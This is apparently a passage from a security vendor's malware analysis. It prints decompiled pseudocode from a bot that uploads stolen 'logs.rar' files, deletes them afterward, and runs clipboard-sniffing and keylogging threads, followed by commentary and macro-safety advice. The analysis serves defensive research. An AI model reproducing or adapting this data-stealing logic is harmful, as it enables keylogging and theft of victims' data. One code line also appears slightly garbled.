hFile = CreateFileW(L"logs.rar", 0x80000000, 1u, 0, 3u, 0, 0);
if ( hFile != (HANDLE)-1 )
{
  v5 = GetFileSize(hFile, 0);
  CloseHandle(hFile);
  if ( v5 )
  {
    if ( send_logs((LPCWSTR)(a4 + 1560), lpBuffer) )
      DeleteFileW(L"logs.rar");
  }
  else
  {
    DeleteFileW(L"logs.rar");
  }
}
if ( sub_408100(L"logs.rar", 1) > 0 && sub_408100(L"logs.rar", 0) >= 1 && send_logs((LPCWSTR)(a4 + 1560), lpBuffer) )
  DeleteFileW(L"logs.rar");
Str = (wchar_t *)sub_40F770(a1); signed int
if ( (unsigned __int8)sub_40A750(Str, ) )
{
  sub_4085A0(Str);
  result = 0;
}
else
{
  Source = wcstok(Str, L"|");
  v6 = 0;
  while ( Source )
  {
    wcscpy(&word_41B878 + 260 * v6, Source);
    Source = wcstok(0, L"|");
    ++v6;
  }
  dwMilliseconds = 50000 * sub_40B450();
  if ( (signed int)dwMilliseconds > 900000 )
    dwMilliseconds = 600000;
  memset(&Dst, 0, 0x108u);
  v13 = a2;
  Dst = dwMilliseconds;
  strcpy(&Dest, a3);
  Handles = (HANDLE)beginthreadex(0, 0, clipboard_sniffer, &v13, 0, 0);
  hObject = (HANDLE)beginthreadex(0, 0, keylogger_module, &v13, 0, 0);
  WaitForMultipleObjects(2u, &Handles, 1, dwMilliseconds);
  CloseHandle(Handles);
  CloseHandle(hObject);
  result = 1;
}
The implemented changes improved code quality separating the particular features and give the operator more control on its execution. Still, the code is not obfuscated but the authors tried to hide some strings that explicitly show the purpose of the particular commands.
Just like in the previous case we are dealing with a fully-fledged multipurpose bot – with various features allowing to steal data and invade privacy, but also to use infected computers for DDoS attacks or download other malware.
Protection
It is important to remember to be particularly careful with Office documents masquerading as invoices, or other such reports that leverage the macro feature to execute code that will download and retrieve the actual payload. As an end user, do not enable macros unless you completely trust the file or are running it in a virtualized environment. As an IT admin, you can set policies to permanently disable macros.
Malwarebytes users are protected from this threat via the web or exploit protection modules.
IOCs:
8/9